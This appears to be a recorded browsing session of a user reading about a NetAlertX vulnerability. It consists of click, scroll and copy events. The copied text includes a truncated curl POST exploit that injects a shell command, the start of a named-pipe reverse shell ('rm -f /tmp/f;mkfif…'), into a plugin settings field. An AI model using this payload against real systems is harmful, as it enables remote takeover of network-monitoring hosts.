Goal: Information Seeking & Learning: Learn about a topic


scroll to position [0, 457]
drag, startPoint x: 319, startPoint y: 513, endPoint x: 845, endPoint y: 554, distance: 527.6
copy code "curl -X POST [URL] \ -d 'function=savesettings&plugins={"backup_handler":{"comm…"

scroll to position [1985, 0]

click at [483, 357] on link "NetAlertX GitHub Repository" at bounding box center [413, 348] width 211 height 18

scroll to position [0, 0]
drag, startPoint x: 358, startPoint y: 357, endPoint x: 483, endPoint y: 364, distance: 125.2
click at [483, 342] on span "'function=savesettings&plugins={"backup_handler":{"command":"rm -f /tmp/f;mkfif…" at bounding box center [833, 335] width 1015 height 13
click at [483, 342] on span "'function=savesettings&plugins={"backup_handler":{"command":"rm -f /tmp/f;mkfif…" at bounding box center [833, 335] width 1015 height 13
drag, startPoint x: 381, startPoint y: 357, endPoint x: 536, endPoint y: 357, distance: 155.0

click at [536, 342] on span "'function=savesettings&plugins={"backup_handler":{"command":"rm -f /tmp/f;mkfif…" at bounding box center [833, 335] width 1015 height 13
copy span "function=savesettings&plugins"
